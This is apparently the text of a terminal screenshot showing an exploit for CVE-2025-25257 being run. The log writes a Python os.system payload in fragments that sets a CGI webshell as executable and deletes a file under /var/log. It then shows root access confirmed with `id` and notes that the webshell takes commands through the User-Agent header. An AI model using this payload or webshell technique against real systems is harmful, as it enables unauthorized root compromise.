 root@DESKTOP-AMC7DMJ: /h
pookie@DESKTOP-AMC7DMJ:
pookie@DESKTOP-AMC7DMJ:
[*] writing part R_AGENT
[★] writing webshell file
[*] writing part import os #
os
[*] writing part .system('chmod +
[*] writing part x /migadmin/cgi-
[*] writing part bin/x.cgi && rm
[*] writing part -f /var/log/lib/
[*] writing part python3.10/pylab
[*] writing part .py') #
[★] cooking chmod gadget
[*] triggering chmod
[+] Exploit successful! ✨
[★] executing `id` ...
uid=0(root) gid=0 groups=0
[+] Webshell ready at: https:///cgi-bin/x.cgi
Anime Victory Scene 🎌✨
🎇 Rooted!
Use the `User-Agent` header to send commands 🕹️
┌──(root㉿DESKTOP-AMC7DMJ)-[/home/pookie/CVES/CVE-2025-25257]
└─#